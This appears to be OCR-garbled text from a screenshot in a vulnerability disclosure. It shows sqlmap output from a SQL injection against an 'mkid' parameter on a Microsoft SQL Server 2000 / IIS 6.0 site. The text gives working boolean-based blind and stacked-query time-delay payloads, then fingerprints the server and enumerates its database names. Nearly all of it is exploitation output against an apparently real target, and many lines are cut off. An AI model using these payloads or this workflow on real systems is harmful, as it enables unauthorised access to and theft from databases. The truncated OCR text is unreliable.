 arameter: mkid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mkid=62 AND 6892=6892
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: mkid=62;WAITFOR DELAY '0:0:10'--
--
14:39:58] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2000
14:39:58] [INFO] fetching database names
14:39:58] [INFO] fetching number of databases
14:39:58] [WARNING] running in a single-thread mode. Please consider usage of option '--thr
al
14:39:58] [INFO] retrieved: 10
14:40:03] [INFO] retrieved: dbShzyxwsj
14:40:44] [INFO] retrieved: LumigentDemoDB
14:41:28] [INFO] retrieved: master
14:41:47] [INFO] retrieved: model
14:42:04] [INFO] retrieved: msdb
14:42:17] [INFO] retrieved: Northwind
14:42:53] [INFO] retrieved: pub
www.wooyun.org